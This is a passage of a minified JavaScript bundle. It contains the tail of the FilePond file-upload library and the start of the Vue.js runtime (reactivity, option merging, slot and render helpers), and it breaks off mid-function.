t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];var r=Array.isArray(e[0])?e[0]:e;if(!r.length){var i=x().filter(function(t){return!(t.status===dt.IDLE&&t.origin===ht.LOCAL)&&t.status!==dt.PROCESSING&&t.status!==dt.PROCESSING_COMPLETE&&t.status!==dt.PROCESSING_REVERT_ERROR});return Promise.all(i.map(S))}return Promise.all(r.map(S))},removeFiles:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];var r,i=Array.isArray(e[0])?e[0]:e;"object"==typeof i[i.length-1]?r=i.pop():Array.isArray(e[0])&&(r=e[1]);var o=x();return i.length?i.map(function(t){return d(t)?o[t]?o[t].id:null:t}).filter(function(t){return t}).map(function(t){return T(t,r)}):Promise.all(o.map(function(t){return T(t,r)}))},prepareFiles:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];var r=Array.isArray(e[0])?e[0]:e,i=r.length?r:x();return Promise.all(i.map(I))},sort:function(t){return o.dispatch("SORT",{compare:t})},browse:function(){var t=h.element.querySelector("input[type=file]");t&&t.click()},destroy:function(){C.fire("destroy",h.element),o.dispatch("ABORT_ALL"),h._destroy(),window.removeEventListener("resize",p),document.removeEventListener("visibilitychange",a),o.dispatch("DID_DESTROY")},insertBefore:function(t){return A(h.element,t)},insertAfter:function(t){return O(h.element,t)},appendTo:function(t){return t.appendChild(h.element)},replaceElement:function(t){A(h.element,t),t.parentNode.removeChild(t),r=t},restoreElement:function(){r&&(O(r,h.element),h.element.parentNode.removeChild(h.element),r=null)},isAttachedTo:function(t){return h.element===t||r===t},element:{get:function(){return h.element}},status:{get:function(){return o.query("GET_STATUS")}}});return o.dispatch("DID_INIT"),n(C)},Xr=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n={};return e(It(),function(t,e){n[t]=e[0]}),Yr(Object.assign({},n,{},t))},Zr=function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=[];e(t.attributes,function(e){i.push(t.attributes[e])});var o=i.filter(function(t){return t.name}).reduce(function(e,n){var i,o=r(t,n.name);return e[(i=n.name,Nr(i.replace(/^data-/,"")))]=o===n.name||o,e},{});return function t(n,r){e(r,function(r,i){e(n,function(t,e){var o=new RegExp(r);if(o.test(t)&&(delete n[t],!1!==i))if(M(i))n[i]=e;else{var a,s=i.group;z(i)&&!n[s]&&(n[s]={}),n[s][(a=t.replace(o,""),a.charAt(0).toLowerCase()+a.slice(1))]=e}}),i.mapping&&t(n[i.group],i.mapping)})}(o,n),o},Kr=function(){return(arguments.length<=0?void 0:arguments[0])instanceof HTMLElement?function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n={"^class$":"className","^multiple$":"allowMultiple","^capture$":"captureMethod","^webkitdirectory$":"allowDirectoriesOnly","^server":{group:"server",mapping:{"^process":{group:"process"},"^revert":{group:"revert"},"^fetch":{group:"fetch"},"^restore":{group:"restore"},"^load":{group:"load"}}},"^type$":!1,"^files$":!1};Et("SET_ATTRIBUTE_TO_OPTION_MAP",n);var r=Object.assign({},e),i=Zr("FIELDSET"===t.nodeName?t.querySelector("input[type=file]"):t,n);Object.keys(i).forEach(function(t){z(i[t])?(z(r[t])||(r[t]={}),Object.assign(r[t],i[t])):r[t]=i[t]}),r.files=(e.files||[]).concat(Array.from(t.querySelectorAll("input:not([type=file])")).map(function(t){return{source:t.value,options:{type:t.dataset.type}}}));var o=Xr(r);return t.files&&Array.from(t.files).forEach(function(t){o.addFile(t)}),o.replaceElement(t),o}.apply(void 0,arguments):Xr.apply(void 0,arguments)},Jr=["fire","_read","_write"],Qr=function(t){var e={};return ct(t,e,Jr),e},ti=function(t,e){return t.replace(/(?:{([a-zA-Z]+)})/g,function(t,n){return e[n]})},ei=function(t){var e=new Blob(["(",t.toString(),")()"],{type:"application/javascript"}),n=URL.createObjectURL(e),r=new Worker(n);return{transfer:function(t,e){},post:function(t,e,n){var i=tt();r.onmessage=function(t){t.data.id===i&&e(t.data.message)},r.postMessage({id:i,message:t},n)},terminate:function(){r.terminate(),URL.revokeObjectURL(n)}}},ni=function(t){return new Promise(function(e,n){var r=new Image;r.onload=function(){e(r)},r.onerror=function(t){n(t)},r.src=t})},ri=function(t,e){var n=t.slice(0,t.size,t.type);return n.lastModifiedDate=t.lastModifiedDate,n.name=e,n},ii=function(t){return ri(t,t.name)},oi=[],ai=function(t){if(!oi.includes(t)){oi.push(t);var n,r=t({addFilter:bt,utils:{Type:vt,forin:e,isString:M,isFile:_e,toNaturalFileSize:Pe,replaceInString:ti,getExtensionFromFilename:Bt,getFilenameWithoutExtension:ge,guesstimateMimeType:Kn,getFileFromBlob:zt,getFilenameFromURL:Ut,createRoute:x,createWorker:ei,createView:w,createItemAPI:pt,loadImage:ni,copyFile:ii,renameFile:ri,createBlob:$t,applyFilterChain:yt,text:Ce,getNumericAspectRatioFromString:xt},views:{fileActionButton:Me}});n=r.options,Object.assign(Tt,n)}},si=(We=u()&&!("[object OperaMini]"===Object.prototype.toString.call(window.operamini))&&"visibilityState"in document&&"Promise"in window&&"slice"in Blob.prototype&&"URL"in window&&"createObjectURL"in window.URL&&"performance"in window&&("supports"in(window.CSS||{})||/MSIE|Trident/.test(window.navigator.userAgent)),function(){return We}),ui={apps:[]},li=function(){};if(t.Status={},t.FileStatus={},t.FileOrigin={},t.OptionTypes={},t.create=li,t.destroy=li,t.parse=li,t.find=li,t.registerPlugin=li,t.getOptions=li,t.setOptions=li,si()){!function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:60,r="__framePainter";if(window[r])return window[r].readers.push(t),void window[r].writers.push(e);window[r]={readers:[t],writers:[e]};var i=window[r],o=1e3/n,a=null,s=null,u=null,l=null,c=function(){document.hidden?(u=function(){return window.setTimeout(function(){return f(performance.now())},o)},l=function(){return window.clearTimeout(s)}):(u=function(){return window.requestAnimationFrame(f)},l=function(){return window.cancelAnimationFrame(s)})};document.addEventListener("visibilitychange",function(){l&&l(),c(),f(performance.now())});var f=function t(e){s=u(t),a||(a=e);var n=e-a;n<=o||(a=e-n%o,i.readers.forEach(function(t){return t()}),i.writers.forEach(function(t){return t(e)}))};c(),f(performance.now())}(function(){ui.apps.forEach(function(t){return t._read()})},function(t){ui.apps.forEach(function(e){return e._write(t)})});var ci=function e(){document.dispatchEvent(new CustomEvent("FilePond:loaded",{detail:{supported:si,create:t.create,destroy:t.destroy,parse:t.parse,find:t.find,registerPlugin:t.registerPlugin,setOptions:t.setOptions}})),document.removeEventListener("DOMContentLoaded",e)};"loading"!==document.readyState?setTimeout(function(){return ci()},0):document.addEventListener("DOMContentLoaded",ci);var fi=function(){return e(It(),function(e,n){t.OptionTypes[e]=n[1]})};t.Status=Object.assign({},Ot),t.FileOrigin=Object.assign({},ht),t.FileStatus=Object.assign({},dt),t.OptionTypes={},fi(),t.create=function(){var e=Kr.apply(void 0,arguments);return e.on("destroy",t.destroy),ui.apps.push(e),Qr(e)},t.destroy=function(t){var e=ui.apps.findIndex(function(e){return e.isAttachedTo(t)});return e>=0&&(ui.apps.splice(e,1)[0].restoreElement(),!0)},t.parse=function(e){return Array.from(e.querySelectorAll(".filepond")).filter(function(t){return!ui.apps.find(function(e){return e.isAttachedTo(t)})}).map(function(e){return t.create(e)})},t.find=function(t){var e=ui.apps.find(function(e){return e.isAttachedTo(t)});return e?Qr(e):null},t.registerPlugin=function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];e.forEach(ai),fi()},t.getOptions=function(){var t={};return e(It(),function(e,n){t[e]=n[0]}),t},t.setOptions=function(n){return z(n)&&(ui.apps.forEach(function(t){t.setOptions(n)}),function(t){e(t,function(t,e){Tt[t]&&(Tt[t][0]=H(e,Tt[t][0],Tt[t][1]))})}(n)),t.getOptions()}}t.supported=si,Object.defineProperty(t,"__esModule",{value:!0})})(e)},aIlf:function(t,e,n){"use strict";(function(e,n){var r=Object.freeze({});function i(t){return null==t}function o(t){return null!=t}function a(t){return!0===t}function s(t){return"string"==typeof t||"number"==typeof t||"symbol"==typeof t||"boolean"==typeof t}function u(t){return null!==t&&"object"==typeof t}var l=Object.prototype.toString;function c(t){return"[object Object]"===l.call(t)}function f(t){var e=parseFloat(String(t));return e>=0&&Math.floor(e)===e&&isFinite(t)}function p(t){return o(t)&&"function"==typeof t.then&&"function"==typeof t.catch}function d(t){return null==t?"":Array.isArray(t)||c(t)&&t.toString===l?JSON.stringify(t,null,2):String(t)}function h(t){var e=parseFloat(t);return isNaN(e)?t:e}function g(t,e){for(var n=Object.create(null),r=t.split(","),i=0;i<r.length;i++)n[r[i]]=!0;return e?function(t){return n[t.toLowerCase()]}:function(t){return n[t]}}var _=g("slot,component",!0),v=g("key,ref,slot,slot-scope,is");function m(t,e){if(t.length){var n=t.indexOf(e);if(n>-1)return t.splice(n,1)}}var y=Object.prototype.hasOwnProperty;function E(t,e){return y.call(t,e)}function b(t){var e=Object.create(null);return function(n){return e[n]||(e[n]=t(n))}}var I=/-(\w)/g,T=b(function(t){return t.replace(I,function(t,e){return e?e.toUpperCase():""})}),w=b(function(t){return t.charAt(0).toUpperCase()+t.slice(1)}),x=/\B([A-Z])/g,A=b(function(t){return t.replace(x,"-$1").toLowerCase()}),O=Function.prototype.bind?function(t,e){return t.bind(e)}:function(t,e){function n(n){var r=arguments.length;return r?r>1?t.apply(e,arguments):t.call(e,n):t.call(e)}return n._length=t.length,n};function R(t,e){e=e||0;for(var n=t.length-e,r=new Array(n);n--;)r[n]=t[n+e];return r}function S(t,e){for(var n in e)t[n]=e[n];return t}function C(t){for(var e={},n=0;n<t.length;n++)t[n]&&S(e,t[n]);return e}function L(t,e,n){}var D=function(t,e,n){return!1},k=function(t){return t};function M(t,e){if(t===e)return!0;var n=u(t),r=u(e);if(!n||!r)return!n&&!r&&String(t)===String(e);try{var i=Array.isArray(t),o=Array.isArray(e);if(i&&o)return t.length===e.length&&t.every(function(t,n){return M(t,e[n])});if(t instanceof Date&&e instanceof Date)return t.getTime()===e.getTime();if(i||o)return!1;var a=Object.keys(t),s=Object.keys(e);return a.length===s.length&&a.every(function(n){return M(t[n],e[n])})}catch(t){return!1}}function P(t,e){for(var n=0;n<t.length;n++)if(M(t[n],e))return n;return-1}function N(t){var e=!1;return function(){e||(e=!0,t.apply(this,arguments))}}var G="data-server-rendered",F=["component","directive","filter"],U=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch"],B={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:D,isReservedAttr:D,isUnknownElement:D,getTagNamespace:L,parsePlatformTagName:k,mustUseProp:D,async:!0,_lifecycleHooks:U},j=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/;function V(t,e,n,r){Object.defineProperty(t,e,{value:n,enumerable:!!r,writable:!0,configurable:!0})}var z,$=new RegExp("[^"+j.source+".$_\\d]"),q="__proto__"in{},H="undefined"!=typeof window,W="undefined"!=typeof WXEnvironment&&!!WXEnvironment.platform,Y=W&&WXEnvironment.platform.toLowerCase(),X=H&&window.navigator.userAgent.toLowerCase(),Z=X&&/msie|trident/.test(X),K=X&&X.indexOf("msie 9.0")>0,J=X&&X.indexOf("edge/")>0,Q=(X&&X.indexOf("android"),X&&/iphone|ipad|ipod|ios/.test(X)||"ios"===Y),tt=(X&&/chrome\/\d+/.test(X),X&&/phantomjs/.test(X),X&&X.match(/firefox\/(\d+)/)),et={}.watch,nt=!1;if(H)try{var rt={};Object.defineProperty(rt,"passive",{get:function(){nt=!0}}),window.addEventListener("test-passive",null,rt)}catch(r){}var it=function(){return void 0===z&&(z=!H&&!W&&void 0!==e&&e.process&&"server"===e.process.env.VUE_ENV),z},ot=H&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function at(t){return"function"==typeof t&&/native code/.test(t.toString())}var st,ut="undefined"!=typeof Symbol&&at(Symbol)&&"undefined"!=typeof Reflect&&at(Reflect.ownKeys);st="undefined"!=typeof Set&&at(Set)?Set:function(){function t(){this.set=Object.create(null)}return t.prototype.has=function(t){return!0===this.set[t]},t.prototype.add=function(t){this.set[t]=!0},t.prototype.clear=function(){this.set=Object.create(null)},t}();var lt=L,ct=0,ft=function(){this.id=ct++,this.subs=[]};ft.prototype.addSub=function(t){this.subs.push(t)},ft.prototype.removeSub=function(t){m(this.subs,t)},ft.prototype.depend=function(){ft.target&&ft.target.addDep(this)},ft.prototype.notify=function(){for(var t=this.subs.slice(),e=0,n=t.length;e<n;e++)t[e].update()},ft.target=null;var pt=[];function dt(t){pt.push(t),ft.target=t}function ht(){pt.pop(),ft.target=pt[pt.length-1]}var gt=function(t,e,n,r,i,o,a,s){this.tag=t,this.data=e,this.children=n,this.text=r,this.elm=i,this.ns=void 0,this.context=o,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=e&&e.key,this.componentOptions=a,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=s,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1},_t={child:{configurable:!0}};_t.child.get=function(){return this.componentInstance},Object.defineProperties(gt.prototype,_t);var vt=function(t){void 0===t&&(t="");var e=new gt;return e.text=t,e.isComment=!0,e};function mt(t){return new gt(void 0,void 0,void 0,String(t))}function yt(t){var e=new gt(t.tag,t.data,t.children&&t.children.slice(),t.text,t.elm,t.context,t.componentOptions,t.asyncFactory);return e.ns=t.ns,e.isStatic=t.isStatic,e.key=t.key,e.isComment=t.isComment,e.fnContext=t.fnContext,e.fnOptions=t.fnOptions,e.fnScopeId=t.fnScopeId,e.asyncMeta=t.asyncMeta,e.isCloned=!0,e}var Et=Array.prototype,bt=Object.create(Et);["push","pop","shift","unshift","splice","sort","reverse"].forEach(function(t){var e=Et[t];V(bt,t,function(){for(var n=[],r=arguments.length;r--;)n[r]=arguments[r];var i,o=e.apply(this,n),a=this.__ob__;switch(t){case"push":case"unshift":i=n;break;case"splice":i=n.slice(2)}return i&&a.observeArray(i),a.dep.notify(),o})});var It=Object.getOwnPropertyNames(bt),Tt=!0;function wt(t){Tt=t}var xt=function(t){var e;this.value=t,this.dep=new ft,this.vmCount=0,V(t,"__ob__",this),Array.isArray(t)?(q?(e=bt,t.__proto__=e):function(t,e,n){for(var r=0,i=n.length;r<i;r++){var o=n[r];V(t,o,e[o])}}(t,bt,It),this.observeArray(t)):this.walk(t)};function At(t,e){var n;if(u(t)&&!(t instanceof gt))return E(t,"__ob__")&&t.__ob__ instanceof xt?n=t.__ob__:Tt&&!it()&&(Array.isArray(t)||c(t))&&Object.isExtensible(t)&&!t._isVue&&(n=new xt(t)),e&&n&&n.vmCount++,n}function Ot(t,e,n,r,i){var o=new ft,a=Object.getOwnPropertyDescriptor(t,e);if(!a||!1!==a.configurable){var s=a&&a.get,u=a&&a.set;s&&!u||2!==arguments.length||(n=t[e]);var l=!i&&At(n);Object.defineProperty(t,e,{enumerable:!0,configurable:!0,get:function(){var e=s?s.call(t):n;return ft.target&&(o.depend(),l&&(l.dep.depend(),Array.isArray(e)&&function t(e){for(var n=void 0,r=0,i=e.length;r<i;r++)(n=e[r])&&n.__ob__&&n.__ob__.dep.depend(),Array.isArray(n)&&t(n)}(e))),e},set:function(e){var r=s?s.call(t):n;e===r||e!=e&&r!=r||s&&!u||(u?u.call(t,e):n=e,l=!i&&At(e),o.notify())}})}}function Rt(t,e,n){if(Array.isArray(t)&&f(e))return t.length=Math.max(t.length,e),t.splice(e,1,n),n;if(e in t&&!(e in Object.prototype))return t[e]=n,n;var r=t.__ob__;return t._isVue||r&&r.vmCount?n:r?(Ot(r.value,e,n),r.dep.notify(),n):(t[e]=n,n)}function St(t,e){if(Array.isArray(t)&&f(e))t.splice(e,1);else{var n=t.__ob__;t._isVue||n&&n.vmCount||E(t,e)&&(delete t[e],n&&n.dep.notify())}}xt.prototype.walk=function(t){for(var e=Object.keys(t),n=0;n<e.length;n++)Ot(t,e[n])},xt.prototype.observeArray=function(t){for(var e=0,n=t.length;e<n;e++)At(t[e])};var Ct=B.optionMergeStrategies;function Lt(t,e){if(!e)return t;for(var n,r,i,o=ut?Reflect.ownKeys(e):Object.keys(e),a=0;a<o.length;a++)"__ob__"!==(n=o[a])&&(r=t[n],i=e[n],E(t,n)?r!==i&&c(r)&&c(i)&&Lt(r,i):Rt(t,n,i));return t}function Dt(t,e,n){return n?function(){var r="function"==typeof e?e.call(n,n):e,i="function"==typeof t?t.call(n,n):t;return r?Lt(r,i):i}:e?t?function(){return Lt("function"==typeof e?e.call(this,this):e,"function"==typeof t?t.call(this,this):t)}:e:t}function kt(t,e){var n=e?t?t.concat(e):Array.isArray(e)?e:[e]:t;return n?function(t){for(var e=[],n=0;n<t.length;n++)-1===e.indexOf(t[n])&&e.push(t[n]);return e}(n):n}function Mt(t,e,n,r){var i=Object.create(t||null);return e?S(i,e):i}Ct.data=function(t,e,n){return n?Dt(t,e,n):e&&"function"!=typeof e?t:Dt(t,e)},U.forEach(function(t){Ct[t]=kt}),F.forEach(function(t){Ct[t+"s"]=Mt}),Ct.watch=function(t,e,n,r){if(t===et&&(t=void 0),e===et&&(e=void 0),!e)return Object.create(t||null);if(!t)return e;var i={};for(var o in S(i,t),e){var a=i[o],s=e[o];a&&!Array.isArray(a)&&(a=[a]),i[o]=a?a.concat(s):Array.isArray(s)?s:[s]}return i},Ct.props=Ct.methods=Ct.inject=Ct.computed=function(t,e,n,r){if(!t)return e;var i=Object.create(null);return S(i,t),e&&S(i,e),i},Ct.provide=Dt;var Pt=function(t,e){return void 0===e?t:e};function Nt(t,e,n){if("function"==typeof e&&(e=e.options),function(t,e){var n=t.props;if(n){var r,i,o={};if(Array.isArray(n))for(r=n.length;r--;)"string"==typeof(i=n[r])&&(o[T(i)]={type:null});else if(c(n))for(var a in n)i=n[a],o[T(a)]=c(i)?i:{type:i};t.props=o}}(e),function(t,e){var n=t.inject;if(n){var r=t.inject={};if(Array.isArray(n))for(var i=0;i<n.length;i++)r[n[i]]={from:n[i]};else if(c(n))for(var o in n){var a=n[o];r[o]=c(a)?S({from:o},a):{from:a}}}}(e),function(t){var e=t.directives;if(e)for(var n in e){var r=e[n];"function"==typeof r&&(e[n]={bind:r,update:r})}}(e),!e._base&&(e.extends&&(t=Nt(t,e.extends,n)),e.mixins))for(var r=0,i=e.mixins.length;r<i;r++)t=Nt(t,e.mixins[r],n);var o,a={};for(o in t)s(o);for(o in e)E(t,o)||s(o);function s(r){var i=Ct[r]||Pt;a[r]=i(t[r],e[r],n,r)}return a}function Gt(t,e,n,r){if("string"==typeof n){var i=t[e];if(E(i,n))return i[n];var o=T(n);if(E(i,o))return i[o];var a=w(o);return E(i,a)?i[a]:i[n]||i[o]||i[a]}}function Ft(t,e,n,r){var i=e[t],o=!E(n,t),a=n[t],s=Vt(Boolean,i.type);if(s>-1)if(o&&!E(i,"default"))a=!1;else if(""===a||a===A(t)){var u=Vt(String,i.type);(u<0||s<u)&&(a=!0)}if(void 0===a){a=function(t,e,n){if(E(e,"default")){var r=e.default;return t&&t.$options.propsData&&void 0===t.$options.propsData[n]&&void 0!==t._props[n]?t._props[n]:"function"==typeof r&&"Function"!==Bt(e.type)?r.call(t):r}}(r,i,t);var l=Tt;wt(!0),At(a),wt(l)}return a}var Ut=/^\s*function (\w+)/;function Bt(t){var e=t&&t.toString().match(Ut);return e?e[1]:""}function jt(t,e){return Bt(t)===Bt(e)}function Vt(t,e){if(!Array.isArray(e))return jt(e,t)?0:-1;for(var n=0,r=e.length;n<r;n++)if(jt(e[n],t))return n;return-1}function zt(t,e,n){dt();try{if(e)for(var r=e;r=r.$parent;){var i=r.$options.errorCaptured;if(i)for(var o=0;o<i.length;o++)try{if(!1===i[o].call(r,t,e,n))return}catch(t){qt(t,r,"errorCaptured hook")}}qt(t,e,n)}finally{ht()}}function $t(t,e,n,r,i){var o;try{(o=n?t.apply(e,n):t.call(e))&&!o._isVue&&p(o)&&!o._handled&&(o.catch(function(t){return zt(t,r,i+" (Promise/async)")}),o._handled=!0)}catch(t){zt(t,r,i)}return o}function qt(t,e,n){if(B.errorHandler)try{return B.errorHandler.call(null,t,e,n)}catch(e){e!==t&&Ht(e,null,"config.errorHandler")}Ht(t,e,n)}function Ht(t,e,n){if(!H&&!W||"undefined"==typeof console)throw t;console.error(t)}var Wt,Yt=!1,Xt=[],Zt=!1;function Kt(){Zt=!1;var t=Xt.slice(0);Xt.length=0;for(var e=0;e<t.length;e++)t[e]()}if("undefined"!=typeof Promise&&at(Promise)){var Jt=Promise.resolve();Wt=function(){Jt.then(Kt),Q&&setTimeout(L)},Yt=!0}else if(Z||"undefined"==typeof MutationObserver||!at(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString())Wt=void 0!==n&&at(n)?function(){n(Kt)}:function(){setTimeout(Kt,0)};else{var Qt=1,te=new MutationObserver(Kt),ee=document.createTextNode(String(Qt));te.observe(ee,{characterData:!0}),Wt=function(){Qt=(Qt+1)%2,ee.data=String(Qt)},Yt=!0}function ne(t,e){var n;if(Xt.push(function(){if(t)try{t.call(e)}catch(t){zt(t,e,"nextTick")}else n&&n(e)}),Zt||(Zt=!0,Wt()),!t&&"undefined"!=typeof Promise)return new Promise(function(t){n=t})}var re=new st;function ie(t){!function t(e,n){var r,i,o=Array.isArray(e);if(!(!o&&!u(e)||Object.isFrozen(e)||e instanceof gt)){if(e.__ob__){var a=e.__ob__.dep.id;if(n.has(a))return;n.add(a)}if(o)for(r=e.length;r--;)t(e[r],n);else for(r=(i=Object.keys(e)).length;r--;)t(e[i[r]],n)}}(t,re),re.clear()}var oe=b(function(t){var e="&"===t.charAt(0),n="~"===(t=e?t.slice(1):t).charAt(0),r="!"===(t=n?t.slice(1):t).charAt(0);return{name:t=r?t.slice(1):t,once:n,capture:r,passive:e}});function ae(t,e){function n(){var t=arguments,r=n.fns;if(!Array.isArray(r))return $t(r,null,arguments,e,"v-on handler");for(var i=r.slice(),o=0;o<i.length;o++)$t(i[o],null,t,e,"v-on handler")}return n.fns=t,n}function se(t,e,n,r,o,s){var u,l,c,f;for(u in t)l=t[u],c=e[u],f=oe(u),i(l)||(i(c)?(i(l.fns)&&(l=t[u]=ae(l,s)),a(f.once)&&(l=t[u]=o(f.name,l,f.capture)),n(f.name,l,f.capture,f.passive,f.params)):l!==c&&(c.fns=l,t[u]=c));for(u in e)i(t[u])&&r((f=oe(u)).name,e[u],f.capture)}function ue(t,e,n){var r;t instanceof gt&&(t=t.data.hook||(t.data.hook={}));var s=t[e];function u(){n.apply(this,arguments),m(r.fns,u)}i(s)?r=ae([u]):o(s.fns)&&a(s.merged)?(r=s).fns.push(u):r=ae([s,u]),r.merged=!0,t[e]=r}function le(t,e,n,r,i){if(o(e)){if(E(e,n))return t[n]=e[n],i||delete e[n],!0;if(E(e,r))return t[n]=e[r],i||delete e[r],!0}return!1}function ce(t){return s(t)?[mt(t)]:Array.isArray(t)?function t(e,n){var r,u,l,c,f=[];for(r=0;r<e.length;r++)i(u=e[r])||"boolean"==typeof u||(c=f[l=f.length-1],Array.isArray(u)?u.length>0&&(fe((u=t(u,(n||"")+"_"+r))[0])&&fe(c)&&(f[l]=mt(c.text+u[0].text),u.shift()),f.push.apply(f,u)):s(u)?fe(c)?f[l]=mt(c.text+u):""!==u&&f.push(mt(u)):fe(u)&&fe(c)?f[l]=mt(c.text+u.text):(a(e._isVList)&&o(u.tag)&&i(u.key)&&o(n)&&(u.key="__vlist"+n+"_"+r+"__"),f.push(u)));return f}(t):void 0}function fe(t){return o(t)&&o(t.text)&&!1===t.isComment}function pe(t,e){if(t){for(var n=Object.create(null),r=ut?Reflect.ownKeys(t):Object.keys(t),i=0;i<r.length;i++){var o=r[i];if("__ob__"!==o){for(var a=t[o].from,s=e;s;){if(s._provided&&E(s._provided,a)){n[o]=s._provided[a];break}s=s.$parent}if(!s&&"default"in t[o]){var u=t[o].default;n[o]="function"==typeof u?u.call(e):u}}}return n}}function de(t,e){if(!t||!t.length)return{};for(var n={},r=0,i=t.length;r<i;r++){var o=t[r],a=o.data;if(a&&a.attrs&&a.attrs.slot&&delete a.attrs.slot,o.context!==e&&o.fnContext!==e||!a||null==a.slot)(n.default||(n.default=[])).push(o);else{var s=a.slot,u=n[s]||(n[s]=[]);"template"===o.tag?u.push.apply(u,o.children||[]):u.push(o)}}for(var l in n)n[l].every(he)&&delete n[l];return n}function he(t){return t.isComment&&!t.asyncFactory||" "===t.text}function ge(t){return t.isComment&&t.asyncFactory}function _e(t,e,n){var i,o=Object.keys(e).length>0,a=t?!!t.$stable:!o,s=t&&t.$key;if(t){if(t._normalized)return t._normalized;if(a&&n&&n!==r&&s===n.$key&&!o&&!n.$hasNormal)return n;for(var u in i={},t)t[u]&&"$"!==u[0]&&(i[u]=ve(e,u,t[u]))}else i={};for(var l in e)l in i||(i[l]=me(e,l));return t&&Object.isExtensible(t)&&(t._normalized=i),V(i,"$stable",a),V(i,"$key",s),V(i,"$hasNormal",o),i}function ve(t,e,n){var r=function(){var t=arguments.length?n.apply(null,arguments):n({}),e=(t=t&&"object"==typeof t&&!Array.isArray(t)?[t]:ce(t))&&t[0];return t&&(!e||1===t.length&&e.isComment&&!ge(e))?void 0:t};return n.proxy&&Object.defineProperty(t,e,{get:r,enumerable:!0,configurable:!0}),r}function me(t,e){return function(){return t[e]}}function ye(t,e){var n,r,i,a,s;if(Array.isArray(t)||"string"==typeof t)for(n=new Array(t.length),r=0,i=t.length;r<i;r++)n[r]=e(t[r],r);else if("number"==typeof t)for(n=new Array(t),r=0;r<t;r++)n[r]=e(r+1,r);else if(u(t))if(ut&&t[Symbol.iterator]){n=[];for(var l=t[Symbol.iterator](),c=l.next();!c.done;)n.push(e(c.value,n.length)),c=l.next()}else for(a=Object.keys(t),n=new Array(a.length),r=0,i=a.length;r<i;r++)s=a[r],n[r]=e(t[s],s,r);return o(n)||(n=[]),n._isVList=!0,n}function Ee(t,e,n,r){var i,o=this.$scopedSlots[t];o?(n=n||{},r&&(n=S(S({},r),n)),i=o(n)||("function"==typeof e?e():e)):i=this.$slots[t]||("function"==typeof e?e():e);var a=n&&n.slot;return a?this.$createElement("template",{slot:a},i):i}function be(t){return Gt(this.$options,"filters",t)||k}function Ie(t,e){return Array.isArray(t)?-1===t.indexOf(e):t!==e}function Te(t,e,n,r,i){var o=B.keyCodes[e]||n;return i&&r&&!B.keyCodes[e]?Ie(i,r):o?Ie(o,t):r?A(r)!==e:void 0===t}function we(t,e,n,r,i){if(n&&u(n)){var o;Array.isArray(n)&&(n=C(n));var a=function(a){if("class"===a||"style"===a||v(a))o=t;else{var s=t.attrs&&t.attrs.type;o=r||B.mustUseProp(e,s,a)?t.domProps||(t.domProps={}):t.attrs||(t.attrs={})}var u=T(a),l=A(a);u in o||l in o||(o[a]=n[a],i&&((t.on||(t.on={}))["update:"+a]=function(t){n[a]=t}))};for(var s in n)a(s)}return t}function xe(t,e){var n=this._staticTrees||(this._staticTrees=[]),r=n[t];return r&&!e?r:(Oe(r=n[t]=this.$options.staticRenderFns[t].call(this._renderProxy,null,this),"__static__"+t,!1),r)}function Ae(t,e,n){return Oe(t,"__once__"+e+(n?"_"+n:""),!0),t}function Oe(t,e,n){if(Array.isArray(t))for(var r=0;r<t.length;r++)t[r]&&"string"!=typeof t[r]&&Re(t[r],e+"_"+r,n);else Re(t,e,n)}function Re(t,e,n){t.isStatic=!0,t.key=e,t.isOnce=n}function Se(t,e){if(e&&c(e)){var n=t.on=t.on?S({},t.on):{};for(var r in e){var i=n[r],o=e[r];n[r]=i?[].concat(i,o):o}}return t}function Ce(t,e,n,r){e=e||{$stable:!n};for(var i=0;i<t.length;i++){var o=t[i];Array.isArray(o)?Ce(o,e,n):o&&(o.proxy&&(o.fn.proxy=!0),e[o.key]=o.fn)}return r&&(e.$key=r),e}function Le(t,e){for(var n=0;n<e.length;n+=2){var r=e[n];"string"==typeof r&&r&&(t[e[n]]=e[n+1])}return t}function De(t,e){return"string"==typeof t?e+t:t}function ke(t){t._o=Ae,t._n=h,t._s=d,t._l=ye,t._t=Ee,t._q=M,t._i=P,t._m=xe,t._f=be,t._k=Te,t._b=we,t._v=mt,t._e=vt,t._u=Ce,t._g=Se,t._d=Le,t._p=De}function Me(t,e,n,i,o){var s,u=this,l=o.options;E(i,"_uid")?(s=Object.create(i))._original=i:(s=i,i=i._original);var c=a(l._compiled),f=!c;this.data=t,this.props=e,this.children=n,this.parent=i,this.listeners=t.on||r,this.injections=pe(l.inject,i),this.slots=function(){return u.$slots||_e(t.scopedSlots,u.$slots=de(n,i)),u.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return _e(t.scopedSlots,this.slots())}}),c&&(this.$options=l,this.$slots=this.slots(),this.$scopedSlots=_e(t.scopedSlots,this.$slots)),l._scopeId?this._c=function(t,e,n,r){var o=ze(s,t,e,n,r,f);return o&&!Array.isArray(o)&&(o.fnScopeId=l._scopeId,o.fnContext=i),o}:this._c=function(t,e,n,r){return ze(s,t,e,n,r,f)}}function Pe(t,e,n,r,i){var o=yt(t);return o.fnContext=n,o.fnOptions=r,e.slot&&((o.data||(o.data={})).slot=e.slot),o}function Ne(t,e){for(var n in 